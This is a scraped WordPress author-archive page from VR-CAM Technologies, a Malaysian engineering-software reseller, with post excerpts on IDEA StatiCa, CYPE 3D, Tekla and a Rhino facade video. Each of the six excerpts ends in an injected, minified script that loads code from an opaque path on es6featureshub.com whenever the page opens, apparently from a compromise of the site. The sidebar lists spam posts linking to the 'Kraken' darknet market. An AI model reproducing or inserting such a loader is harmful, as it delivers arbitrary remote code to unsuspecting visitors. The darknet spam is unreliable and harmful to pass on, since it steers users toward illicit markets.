    border-radius: 10px;
    color: white;
    box-shadow: grey 3px 3px 5px;
    width: -webkit-fill-available;
    text-align: center;
    margin-bottom: 15px;
}
}
.IdeaSTVideos {
    display: inline-flex;
    margin-left: 10%;
    margin-right: 5%;
	margin-top:20px;
	margin-bottom:20px;
	  width: -webkit-fill-available;
}
.IdeaSTVideos iframe {
    margin: 5px;
    width: -webkit-fill-available;
}

.IdeaSTVideosTitle h2 {
    text-align: center;
    background: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(111,135,165,1) 50%, rgba(255,255,255,1) 100%);
    color: white;
    padding: 20px;
    width: 80%;
    margin-left: 10%;
    text-shadow: 2px 2px 8px blue, -2px -2px 8px blue;
}


@media only screen and (max-width: 600px){

	.IdeaSTVideos {
    display: block;
    margin-left: 0;
    margin-right: 0;
    width: -webkit-fill-available;
    margin-top: 0px;
    margin-bottom: 40px;
}
	.IdeaSTVideosTitle h2 {
		margin-top: 50px;
	}
}

@media only screen and (max-width: 600px){


div#slider {
    display: inline-block;
}
.vc_grid-styled-select:before {
    content: "Filter: ";
    -webkit-text-stroke: medium;
    color: #827f7f;
}
	

}

.IdeaSTDownloadTitle h2 {
    text-align: center;
    border: 1px black solid;
    padding: 10px;
    width: 40%;
    left: 30%;
    position: relative;
    background: #ff5c5c;
    color: white;
    box-shadow: 2px 2px 3px grey;
    margin-bottom: 25px;
	transition:1s;
	border-radius:25px;
}
.IdeaSTDownloadTitle h2:hover {
    transition: 1s;
    background: red;
	color:white;
    box-shadow: 4px 4px 4px #2900ff, -4px -4px 4px #0033ff;
}

aside#meta-2 {
    display: none;
}
@media only screen and (max-width: 600px){
.IdeaSTDownloadTitle h2 {
    width: fit-content;
    left: 0px;
	}}
.WhyVRCAMText p {
    text-align: left;
}

.whyVRCAMItems {
    border: 1px black solid;
    width: fit-content;
    display: inline-block;
    padding: 5px;
    background: gray;
    color: white;
    border-radius: 25px;
    margin-bottom: 5px;
	  margin-right: 5px;
    box-shadow: 2px 2px 7px black;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="archive author author-ehsan author-3 industrial-theme2 group-blog wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
        <!--Wrapper Section Start Here -->
        <div id="wrapper" class='full-width' >
            <!--header Section Start Here -->
<header id="header" class="fixed header-two">
    <div class="primary-header">
        <div class="container">
            <div class="row">
                <div class="col-sm-9 col-md-8 left-header">
                                        <a href="https://vrctech.com/" class="logo"><img src="https://vrctech.com/wp-content/uploads/2019/11/logo.png" alt="VR-CAM Technologies" /></a>
                    <ul class="our-contact clearfix ind_ul_margin">
                                                    <li>
                                <a href="#"> <i class="fa fa-phone"></i> <span>+60377828898</span> </a>
                            </li>
                                                        <li><a href="mailto:info@vrctech.com">
                                    <i class="fa fa-envelope-o"></i> <span>info@vrctech.com</span>
                                </a>
                            </li>
                                                </ul>
                </div>
                <div class="col-sm-3 col-md-4 right-header">
                    <ul class=""><li><a href="http://facebook.com/" title="" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://twitter.com/" title="" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://api.whatsapp.com/send?phone=601121114130&#038;text=Hi%20Ehsan%20I%20got%20your%20number%20from%20VR-CAM%20website." title="" target="_blank"><i class="fa fa-google-plus"></i></a></li></ul>                </div>
            </div>
        </div>
    </div>
    <div class="secondry-header">
        <div class="container">
            <div class="row">

                <div class="col-xs-12 menu-wrapper">
                    <div class="button-wrapper">
                        <button class="nav-button"></button>
                    </div>
                    <nav class="navigation">
                        <ul id="menu-header_menu" class="menu ind_ul_margin"><li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-639"><a href="https://vrctech.com">Home</a></li>
<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://vrctech.com/about/">About</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-847"><a href="https://vrctech.com/products/">Products</a>
<ul class="submenu ind_ul_margin">
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://vrctech.com/products/adapt/">ADAPT</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://vrctech.com/products/cype/">CYPE</a></li>
	<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://vrctech.com/safi/">SAFI</a></li>
	<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://vrctech.com/products/tekla/">TEKLA</a></li>
</ul>
</li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://vrctech.com/services/">Services</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://vrctech.com/projects/">Projects</a></li>
<li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://vrctech.com/testimonials/">Testimonials</a></li>
<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1004"><a href="https://vrctech.com/blogs/">Blogs</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://vrctech.com/contact-us/">Contact us</a></li>
<li id="menu-item-1271" class="SupportMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://vrctech.com/support/">Support</a></li>
</ul>         
                    </nav>

                </div>

            </div>
        </div>
    </div>
</header>
<!--header Section End Here -->
            <!--content Section Start Here -->
            <div id="content">
        <div id="slider" class="banner-container parallax" style="background: url('https://vrctech.com/wp-content/uploads/2019/12/banner.jpg') no-repeat;">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12">
                        <h3>ehsan mokhtari</h3>
                    </div>
                </div>
            </div>
        </div>
            <div class="clearfix">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div class="breadcrumbs-box"><ul class="clearfix breadcrumb"><li><a href="https://vrctech.com/">Home</a></li>  <li class="active">Articles posted by ehsan mokhtari</li></ul>                    </div>
                </div>
            </div>
        </div>
    </div> 
    <div class="industrial_right blog-container-2">
    <div class="container">
        <div class="row">
                        <div class="col-xs-12 col-sm-8 left-body">
                
<article id="post-1536" class="full-box zoom post-1536 post type-post status-publish format-standard has-post-thumbnail hentry category-idea-statica category-software category-training tag-software tag-training tag-idea-statica">
    <figure class="img-top"><a href="https://vrctech.com/software/webinar-hilti-idea-statica-safety-efficiency-in-steel-to-concrete-connections/"><img src="https://vrctech.com/wp-content/uploads/2020/02/hilti-idea-statica-safety-efficiency-in-steel-to-concrete-connections-752X313.jpg" alt="Webinar Hilti &#038; IDEA StatiCa: Safety &#038; efficiency in steel-to-concrete connections" /></a></figure>    <div class="detail animate-effect">
                <ul class="post-detail clearfix ind_ul_margin">
            <li><a href="https://vrctech.com/2020/02/" rel="bookmark"><time class="entry-date published" datetime="2020-02-26T07:01:10+00:00">February 26, 2020</time><time class="updated" datetime="2025-10-21T05:42:16+00:00">October 21, 2025</time></a> </li>
            <li><a href="https://vrctech.com/author/ehsan/">By ehsan mokhtari</a></li>
            <li><a href="https://vrctech.com/software/webinar-hilti-idea-statica-safety-efficiency-in-steel-to-concrete-connections/">0 Comments </a></li>
        </ul>
        <h3><a href="https://vrctech.com/software/webinar-hilti-idea-statica-safety-efficiency-in-steel-to-concrete-connections/" rel="bookmark">Webinar Hilti &#038; IDEA StatiCa: Safety &#038; efficiency in steel-to-concrete connections</a><i></i></h3>        <div class="cat-list clearfix ind_ul_margin">
            <ul class="post-categories">
	<li><a href="https://vrctech.com/category/software/idea-statica/" rel="category tag">IDEA StatiCA</a></li>
	<li><a href="https://vrctech.com/category/software/" rel="category tag">Software</a></li>
	<li><a href="https://vrctech.com/category/training/" rel="category tag">Training</a></li></ul>        </div>
        <h2>IDEA StatiCa partners with Hilti to advance anchor design technology</h2>
<p>Hilti Group and IDEA StatiCa s.r.o. have entered into a software development agreement focusing on a component-based, finite element method (CBFEM) for anchoring/footing topologies to help improve workflow efficiency.</p>
<p>Hilti and IDEA StatiCa have entered into an agreement to further improve the speed and accuracy of steel-to-concrete connection analysis for structural engineers. With this development, Hilti and IDEA StatiCa strengthen seamless workflows and increase productivity and safety in construction projects.</p>
<p>The new software solutions will support structural engineers with advanced base plate design, weld, and stiffener design and finite element analysis.</p>
<p>Oliver Glockner, Head of Application Software Product Management at Hilti said, “We see that connections and anchoring, as well as workflows, are getting more and more complex. We support structural engineers with the latest analysis technology to further help them improve their speed, accuracy, and processes.”</p>
<h3>New solution launched</h3>
<p>To solve today’s/future challenges, a fundamentally new approach to steel-to-concrete connection analysis was needed. With Hilti’s knowledge in anchors and concrete and 10+ years of construction software experience combined with IDEA StatiCa’s knowledge in steel design and FEM, a unique solution for these problems has been developed.</p>
<p>The new approach is based on a robust finite-element solver with accurate material models as well as a unique description of the anchor behavior to allow a realistic design of the full connection. In addition, the two companies have been working together to solve challenges in the current design process such as multiple, manual data transfers; design assumptions that don’t fit together, such as rigid and non-rigid baseplate; and improving the management efficiency of changes across the workflow.</p>
<p>Early involvement and feedback of customers supported the improvements:</p>
<p>Marianne Johannsson, Structural Engineering Manager at Balco Group, said “Design of a plate (full connection including anchors, stiffeners, base plate, etc.) might take up to 4 hours plus 2 hours to create the report. PROFIS Engineering Suite could save us up to 50% of the time. We’ve been waiting for this!”</p>
<p>Per Jørstad, Structural Engineer at Sweco, said, “We can save up to 50% in time spent – from 2-6 hours to 1-2 hours – by doing all checks with one piece of software.”</p>
<p>“We believe that the new component-based finite element method (CBFEM) is the right approach to break the limits of anchoring/footing topologies while keeping safety first. We put the CBFEM into the core of our product, IDEA StatiCa Connection, and Hilti has integrated it in their new PROFIS Engineering Suite”, said Lubomir Šabatka, CEO at IDEA StatiCa.</p>
<h2>Webinar Hilti &amp; IDEA StatiCa: Safety &amp; efficiency in steel-to-concrete connections</h2>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/kTynPii_V0I" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
        <a href="https://vrctech.com/software/webinar-hilti-idea-statica-safety-efficiency-in-steel-to-concrete-connections/" class="more">Read More</a>
            </div>
</article><!-- #post-## -->
<article id="post-1394" class="full-box zoom post-1394 post type-post status-publish format-standard has-post-thumbnail hentry category-cype category-software tag-3d tag-cype tag-cype3d tag-rhino">
    <figure class="img-top"><a href="https://vrctech.com/software/import-dxf-dwg-files-to-cype3d/"><img src="https://vrctech.com/wp-content/uploads/2020/02/2-19-2020-11-39-24-AM-752X313.jpg" alt="Import DXF DWG files to Cype3D" /></a></figure>    <div class="detail animate-effect">
                <ul class="post-detail clearfix ind_ul_margin">
            <li><a href="https://vrctech.com/2020/02/" rel="bookmark"><time class="entry-date published" datetime="2020-02-19T03:47:46+00:00">February 19, 2020</time><time class="updated" datetime="2025-10-21T05:42:30+00:00">October 21, 2025</time></a> </li>
            <li><a href="https://vrctech.com/author/ehsan/">By ehsan mokhtari</a></li>
            <li><a href="https://vrctech.com/software/import-dxf-dwg-files-to-cype3d/">0 Comments </a></li>
        </ul>
        <h3><a href="https://vrctech.com/software/import-dxf-dwg-files-to-cype3d/" rel="bookmark">Import DXF DWG files to Cype3D</a><i></i></h3>        <div class="cat-list clearfix ind_ul_margin">
            <ul class="post-categories">
	<li><a href="https://vrctech.com/category/software/cype/" rel="category tag">Cype</a></li>
	<li><a href="https://vrctech.com/category/software/" rel="category tag">Software</a></li></ul>        </div>
        
<hr class="wp-block-separator"/>



<h2>import DXF and DWG files to Cype3D for Structural and Analysis and Designs</h2>



<p>CYPE 3D is an agile and efficient program brought about to carry out structural calculations in 3 dimensions of bars made up of steel, timber, aluminum, concrete or any other material, including the foundations with pad footings, piles and strap and tie beams. If the structure consists of timber, steel or aluminum bars, the program can redesign them and so obtain their maximum optimisation.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Import DXF to Cype3D" width="474" height="267" src="https://www.youtube.com/embed/3UHt5Q46VVQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>        <a href="https://vrctech.com/software/import-dxf-dwg-files-to-cype3d/" class="more">Read More</a>
            </div>
</article><!-- #post-## -->
<article id="post-1264" class="full-box zoom post-1264 post type-post status-publish format-standard has-post-thumbnail hentry category-cype category-software tag-cype tag-cype3d">
    <figure class="img-top"><a href="https://vrctech.com/software/cype-3d-tutorial/"><img src="https://vrctech.com/wp-content/uploads/2020/02/maxresdefault-752X313.jpg" alt="CYPE 3D Tutorial" /></a></figure>    <div class="detail animate-effect">
                <ul class="post-detail clearfix ind_ul_margin">
            <li><a href="https://vrctech.com/2020/02/" rel="bookmark"><time class="entry-date published" datetime="2020-02-10T06:09:52+00:00">February 10, 2020</time><time class="updated" datetime="2025-10-21T05:42:55+00:00">October 21, 2025</time></a> </li>
            <li><a href="https://vrctech.com/author/ehsan/">By ehsan mokhtari</a></li>
            <li><a href="https://vrctech.com/software/cype-3d-tutorial/">0 Comments </a></li>
        </ul>
        <h3><a href="https://vrctech.com/software/cype-3d-tutorial/" rel="bookmark">CYPE 3D Tutorial</a><i></i></h3>        <div class="cat-list clearfix ind_ul_margin">
            <ul class="post-categories">
	<li><a href="https://vrctech.com/category/software/cype/" rel="category tag">Cype</a></li>
	<li><a href="https://vrctech.com/category/software/" rel="category tag">Software</a></li></ul>        </div>
        
<hr class="wp-block-separator"/>



<p><strong>CYPE 3D</strong><br> Power, efficiency and productivity for steel, timber, aluminium and<br> concrete structures</p>



<p>It is an agile and efficient program brought about to carry out the design of three dimensional structures composed of steel and timber bars, and their foundations, which includes pad footings, pile caps and strap and tie beams. Additionally, these can be redesigned and so obtain their maximum optimisation.</p>



<p>It has been adapted to national and international steel, timber, aluminium and concrete construction codes. The program carries out the analysis, design and check of the fire resistance of timber sections. Performs a seismic analysis of the structure (Modal Spectral Analysis) according to national and international codes. Second order effects (P-delta)  are considered with wind and seismic loads.</p>



<iframe width="560" height="315" src="https://www.youtube.com/embed/CRVku7L9z-o" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



<p></p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>        <a href="https://vrctech.com/software/cype-3d-tutorial/" class="more">Read More</a>
            </div>
</article><!-- #post-## -->
<article id="post-1199" class="full-box zoom post-1199 post type-post status-publish format-standard has-post-thumbnail hentry category-idea-statica category-presentation category-software tag-presentation tag-software tag-idea-statica">
    <figure class="img-top"><a href="https://vrctech.com/software/presentation-idea-statica/"><img src="https://vrctech.com/wp-content/uploads/2020/01/1-21-2020-11-58-17-AM-752X313.jpg" alt="Presentation IDEA StatiCA" /></a></figure>    <div class="detail animate-effect">
                <ul class="post-detail clearfix ind_ul_margin">
            <li><a href="https://vrctech.com/2020/01/" rel="bookmark"><time class="entry-date published" datetime="2020-01-21T03:59:22+00:00">January 21, 2020</time><time class="updated" datetime="2025-10-21T05:43:21+00:00">October 21, 2025</time></a> </li>
            <li><a href="https://vrctech.com/author/ehsan/">By ehsan mokhtari</a></li>
            <li><a href="https://vrctech.com/software/presentation-idea-statica/">0 Comments </a></li>
        </ul>
        <h3><a href="https://vrctech.com/software/presentation-idea-statica/" rel="bookmark">Presentation IDEA StatiCA</a><i></i></h3>        <div class="cat-list clearfix ind_ul_margin">
            <ul class="post-categories">
	<li><a href="https://vrctech.com/category/software/idea-statica/" rel="category tag">IDEA StatiCA</a></li>
	<li><a href="https://vrctech.com/category/presentation/" rel="category tag">Presentation</a></li>
	<li><a href="https://vrctech.com/category/software/" rel="category tag">Software</a></li></ul>        </div>
        
<h2>Presentation IDEA StatiCA at Autodesk university in Las Vegas</h2>



<p> Application IDEA StatiCa Connection can design all types of welded or bolted connections, base plates, footing and anchoring. It provides precise checks, results of strength, stiffness and buckling analysis of a steel joint. Bolts, welds and concrete blocks are checked according to EN/AISC/CISC/AU/SP 16/ Chinese/ Russian. Templates for most-used connections are available as well as wide range of predefined hot rolled and sheet welded members. </p>



<h2>IDEA StatiCa in the global workflow</h2>



<p>Do your project from scratch or build on geometry and loading imported from Robot, Revit, MIDAS Civil + Gen, STAAD.Pro, SAP 2000, Scia Engineer, RFEM, RSTAB, &nbsp;AxisVM, ConSteel and others.</p>



<p>Take advantage of the link between IDEA StatiCa and Tekla Structures or Advance Steel to provide workshop drawings and support manufacturing process.</p>



<h2>watch the Presentation IDEA StatiCA at Autodesk university in Las Vegas</h2>


<p><iframe width="560" height="315" src="https://www.youtube.com/embed/8gv3ixYoPAc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>        <a href="https://vrctech.com/software/presentation-idea-statica/" class="more">Read More</a>
            </div>
</article><!-- #post-## -->
<article id="post-1090" class="full-box zoom post-1090 post type-post status-publish format-standard has-post-thumbnail hentry category-architecture category-facade tag-facade tag-revit">
    <figure class="img-top"><a href="https://vrctech.com/facade/an-image-on-facade-by-grasshopper-and-rhino/"><img src="https://vrctech.com/wp-content/uploads/2019/12/12-12-2019-14-37-5547-752X313.jpg" alt="an image on Facade by Grasshopper and Rhino" /></a></figure>    <div class="detail animate-effect">
                <ul class="post-detail clearfix ind_ul_margin">
            <li><a href="https://vrctech.com/2019/12/" rel="bookmark"><time class="entry-date published" datetime="2019-12-30T04:57:12+00:00">December 30, 2019</time><time class="updated" datetime="2025-10-21T05:43:34+00:00">October 21, 2025</time></a> </li>
            <li><a href="https://vrctech.com/author/ehsan/">By ehsan mokhtari</a></li>
            <li><a href="https://vrctech.com/facade/an-image-on-facade-by-grasshopper-and-rhino/">0 Comments </a></li>
        </ul>
        <h3><a href="https://vrctech.com/facade/an-image-on-facade-by-grasshopper-and-rhino/" rel="bookmark">an image on Facade by Grasshopper and Rhino</a><i></i></h3>        <div class="cat-list clearfix ind_ul_margin">
            <ul class="post-categories">
	<li><a href="https://vrctech.com/category/architecture/" rel="category tag">Architecture</a></li>
	<li><a href="https://vrctech.com/category/facade/" rel="category tag">Facade</a></li></ul>        </div>
        
<hr class="wp-block-separator"/>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="an image on Facade by Grasshopper and Rhino in Revit final for the result." width="474" height="267" src="https://www.youtube.com/embed/85_4dsF9Vbs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p></p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>        <a href="https://vrctech.com/facade/an-image-on-facade-by-grasshopper-and-rhino/" class="more">Read More</a>
            </div>
</article><!-- #post-## -->
<article id="post-1087" class="full-box zoom post-1087 post type-post status-publish format-standard has-post-thumbnail hentry category-software category-tekla tag-software tag-solution tag-structures tag-tekla">
    <figure class="img-top"><a href="https://vrctech.com/software/tekla-structural-designer/"><img src="https://vrctech.com/wp-content/uploads/2019/12/2015-12-tekla.com-new-images-10-tsd-752X313.jpg" alt="Tekla Structural Designer" /></a></figure>    <div class="detail animate-effect">
                <ul class="post-detail clearfix ind_ul_margin">
            <li><a href="https://vrctech.com/2019/12/" rel="bookmark"><time class="entry-date published" datetime="2019-12-30T04:27:01+00:00">December 30, 2019</time><time class="updated" datetime="2025-10-21T05:43:56+00:00">October 21, 2025</time></a> </li>
            <li><a href="https://vrctech.com/author/ehsan/">By ehsan mokhtari</a></li>
            <li><a href="https://vrctech.com/software/tekla-structural-designer/">0 Comments </a></li>
        </ul>
        <h3><a href="https://vrctech.com/software/tekla-structural-designer/" rel="bookmark">Tekla Structural Designer</a><i></i></h3>        <div class="cat-list clearfix ind_ul_margin">
            <ul class="post-categories">
	<li><a href="https://vrctech.com/category/software/" rel="category tag">Software</a></li>
	<li><a href="https://vrctech.com/category/software/tekla/" rel="category tag">Tekla</a></li></ul>        </div>
        
<hr class="wp-block-separator"/>



<h3>Analyze and design buildings efficiently</h3>



<p><em>Tekla Structural Designer is a revolutionary software that gives engineers the power to analyze and design buildings efficiently and profitably.  </em>Fully automated and packed with many unique features for optimized concrete and steel design, Tekla Structural Designer helps engineering businesses to win more work and maximize profits. From the quick comparison of alternative design schemes through to cost-effective change management and seamless BIM collaboration, Tekla Structural Designer can transform your business.</p>



<h3>Why users love Tekla Structural Designer:</h3>



<ul><li>Most-used BIM Software for structural analysis, design and drafting in Malaysia for RC, steel and composite structures.</li><li>Comprehensive foundations design and optimization. Eg. save time even on pile deviation.</li><li>Solve flat slabs, transfer beams, transfer slabs, podium levels easily in a single model</li></ul>



<h3>Key benefits</h3>



<ul><li>Achieve faster design times</li><li>Establish the best solution quickly</li><li>Manage changes easily</li><li>Maximize profitability and efficiency</li><li>Supports Eurocodes, US, Indian and Australian codes and British Standards</li></ul>



<p></p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script>        <a href="https://vrctech.com/software/tekla-structural-designer/" class="more">Read More</a>
            </div>
</article><!-- #post-## -->            </div>
            <div class="col-xs-12 col-sm-4 right-body">
	<div class="ind_sidebar_wrapper">
		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form id="industrial_search" class="form-inline" role="search" method="get" action="https://vrctech.com/" >
			<div class="search-box">
				<input type="text" value="" placeholder="Search" name="s" id="industrial_s" data-validation="required" />
				<input type="submit" value="&nbsp;" />
				<span class="form-error help-block"></span>
			</div>
          </form></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3>Recent Comments<i></i></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">HARISH</span> on <a href="https://vrctech.com/software/cype-series-of-webinars/#comment-1">Cype Series of Webinars</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3>Archives<i></i></h3>		<ul>
				<li><a href='https://vrctech.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vrctech.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vrctech.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vrctech.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vrctech.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vrctech.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vrctech.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vrctech.com/2019/12/'>December 2019</a></li>
		</ul>
			</aside><aside id="categories-2" class="widget widget_categories"><h3>Categories<i></i></h3>		<ul>
				<li class="cat-item cat-item-14"><a href="https://vrctech.com/category/software/adapts/">Adapts</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://vrctech.com/category/architecture/">Architecture</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://vrctech.com/category/software/cype/">Cype</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vrctech.com/category/facade/">Facade</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://vrctech.com/category/software/idea-statica/">IDEA StatiCA</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://vrctech.com/category/presentation/">Presentation</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://vrctech.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://vrctech.com/category/software/tekla/">Tekla</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://vrctech.com/category/training/">Training</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vrctech.com/category/uncategorized/">Uncategorized</a>
</li>
		</ul>
			</aside><aside id="meta-2" class="widget widget_meta"><h3>Meta<i></i></h3>			<ul>
						<li><a href="https://vrctech.com/wp-login.php">Log in</a></li>
			<li><a href="https://vrctech.com/feed/">Entries feed</a></li>
			<li><a href="https://vrctech.com/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</aside>		<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3>Awesome Posts<i></i></h3>		<ul>
											<li>
					<a href="https://vrctech.com/uncategorized/idea-statica/">Idea Statica</a>
									</li>
											<li>
					<a href="https://vrctech.com/uncategorized/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d1%81-4/">КРАКЕН ДАРКНЕТ/КРАКЕН ОНИОН/ КРАКЕН ССЫЛКА</a>
									</li>
											<li>
					<a href="https://vrctech.com/uncategorized/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d1%81-3/">КРАКЕН ДАРКНЕТ/КРАКЕН ОНИОН/ КРАКЕН ССЫЛКА</a>
									</li>
											<li>
					<a href="https://vrctech.com/uncategorized/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%b4%d0%b0%d1%80%d0%ba%d0%bd%d0%b5%d1%82-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%81%d1%81-2/">КРАКЕН ДАРКНЕТ/КРАКЕН ОНИОН/ КРАКЕН ССЫЛКА</a>
									</li>
											<li>
					<a href="https://vrctech.com/uncategorized/%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-darknet-kraken-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-kraken-%d0%be%d0%bd%d0%b8%d0%be%d0%bd-2/">КРАКЕН DARKNET/ KRAKEN ССЫЛКА/ KRAKEN ОНИОН</a>
									</li>
					</ul>
		</aside>		</div><!-- #secondary -->
	</div>
</div>
        </div>
    </div>
</div>
</div>
<!--content Section End Here -->
<!--footer Section Start Here -->
<footer id="footer">
    <!--contact-us-container Start Here -->
<div class="contact-us-container">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 animate-effect">
                <div class="box">
                    <em class="location-svg"><img src="https://vrctech.com/wp-content/themes/industrial/assets/images/svg/05.svg" alt="" class="svg"/></em>
                    79-1A, OG Business Park, Jalan Taman Tan Yew Lai, 58200, Kuala Lumpur, WP Kuala Lumpur                </div>

                <div class="box call">
                    <em class="fa fa-phone"></em>
                    <strong>+60377828898</strong>
                    <span><a href="mailto:info@vrctech.com">
                        info@vrctech.com</a></span>
                </div>
                <div class="box last">
                    <ul class="clearfix"><li><a href="http://facebook.com/" title="" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://twitter.com/" title="" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://api.whatsapp.com/send?phone=601121114130&#038;text=Hi%20Ehsan%20I%20got%20your%20number%20from%20VR-CAM%20website." title="" target="_blank"><i class="fa fa-google-plus"></i></a></li></ul>                </div>
                           </div>
        </div>
    </div>
</div>
<!--contact-us-container End Here -->
    <div class="primary-footer">
        <div class="container">
            <div class="row animate-effect">
                <div class="widget_text col-xs-12 col-sm-4"><h3>For Members<i></i></h3><div class="textwidget custom-html-widget"><style>
.Login a {
    border: gray solid 1px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 2px;
    padding-bottom: 2px;
    border-radius: 7px;
}

	
	
.Login a:hover {
    background: gray;
    color: white;
    transition: 1s;
    animation: fade;
	    padding-left: 15px;
    padding-right: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
    border-radius: 7px;
	box-shadow: 3px 3px 15px black;
}
</style>

<div class=Login>
